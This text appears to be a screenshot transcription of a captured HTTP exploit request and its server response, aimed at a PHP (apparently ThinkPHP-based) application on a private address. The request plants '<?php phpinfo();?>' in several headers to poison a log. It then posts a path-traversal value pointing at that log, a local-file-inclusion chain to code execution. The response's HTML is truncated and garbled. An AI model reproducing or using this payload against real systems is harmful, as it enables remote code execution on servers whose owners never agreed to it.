 Raw Params Headers Hex
POST /index.php/index/user/_empty HTTP/1.1
Host: 192.168.0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-REAL-HOST: <?php phpinfo();?>
X-REWRITE-URL: <?php phpinfo();?>
X-HTTP-METHOD-OVERRIDE: <?php phpinfo();?>
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EMJD_2132_saltkey=UX7n5ZCC; EMJD_2132_lastvisit=1610937623;
EMJD_2132_ulastactivity=35338LR452EFgXr1Azqw-ViogI6T-i9vskJVRiLTNnB4MUsm4TPJ;
PHPSESSID=cggvthh8osie18ums91ck7g0j4; think_var=zh-cn; uid=2; token=78326133-7292-4a74-a03b-7684fbe964ce
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
name=../../runtime/log/202101/129.log
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Fri, 29 Jan 2021 06:12:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 5158
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<title>发生错误</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"
<link rel="shortcut icon" href="/assets/img/favicon.ico" />
<style>
* {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,cod
q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,
ails,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,vide
{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section {display
html
{font-size:16px;line-height:24px;width:100%;height:100%;-webkit-text-size-adjust:100%;-ms
erflow-y:scroll;overflow-x:hidden;}
img {vertical-align:middle;max-width:100%;height:auto;border:0;-ms-interpolation-